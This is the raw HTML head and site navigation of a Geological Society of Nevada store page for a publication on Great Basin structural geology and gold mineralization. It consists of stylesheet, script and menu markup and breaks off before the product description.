

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/faults-folds-mineral-belts-regional-structural-systems-gold-mineralization-exploration-potential-in-the-great-basin/
body_size: 12890
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Faults, Folds, &#038; Mineral Belts: Regional Structural Systems, Gold Mineralization &#038; Exploration Potential in the Great Basin &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Ffaults-folds-mineral-belts-regional-structural-systems-gold-mineralization-exploration-potential-in-the-great-basin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Ffaults-folds-mineral-belts-regional-structural-systems-gold-mineralization-exploration-potential-in-the-great-basin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/3616" /><link rel="canonical" href="https://www.gsnv.org/shop/faults-folds-mineral-belts-regional-structural-systems-gold-mineralization-exploration-potential-in-the-great-basin/" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-3616" class="pmpro-variation_1 wp-singular product-template-default single single-product postid-3616 wp-theme-D4skivvy-master theme-D4skivvy-master pmpro-body-has-access woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
